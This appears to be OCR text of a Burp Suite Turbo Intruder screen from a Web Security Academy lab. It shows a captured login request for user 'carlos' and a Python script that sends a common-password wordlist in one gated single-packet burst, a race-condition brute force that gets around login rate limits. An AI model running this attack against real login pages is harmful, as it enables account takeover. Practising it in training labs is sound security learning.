 Turbo Intruder - 0a8700c60427bda288e290c7001500b5.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a8700c60427bda288e290c7001500b5.web-security-academy.net
3 Cookie: session=FXE0X0x06Fgc6KgBGZnlmwUKNuddidEv
4 Content-Length: 64
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700c60427bda288e290c7001500b5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8700c60427bda288e290c7001500b5.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=6hcyLBoj9ChJ3iZk8uwxDfcjFqEN1AL6&username=carlos&password=%s
Search... 0 highlights
Last code used Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 wordlist = ['123123', 'abc123', 'football', 'monkey', 'letmein', 'shadow', 'master', '666666', 'qwertyuiop', '
12 # the 'gate' argument withholds the final byte of each request until openGate is invoked
13 for password in wordlist:
14 engine.queue(target.req, password, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20 def handleResponse(req, interesting):
21 table.add(req)
Attack